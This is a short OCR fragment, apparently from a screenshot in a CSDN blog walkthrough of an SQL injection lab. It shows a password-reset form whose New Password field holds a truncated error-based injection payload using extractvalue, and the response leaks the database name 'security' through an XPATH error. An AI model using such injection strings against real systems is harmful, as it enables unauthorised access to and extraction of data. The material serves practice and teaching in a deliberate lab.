 User Name : Dumb
New Password : Dumb' and extractvalue(1,
Submit
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
CSDN @重庆森林不在重庆